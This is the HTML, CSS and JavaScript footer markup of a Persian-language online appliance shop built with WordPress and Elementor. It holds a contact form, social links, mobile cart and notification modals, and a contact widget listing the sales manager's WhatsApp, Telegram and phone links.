.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="کولر گازی 30000 ایستاده گری مدل کراون" />

							<input type="hidden" name="queried_id" value="549"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
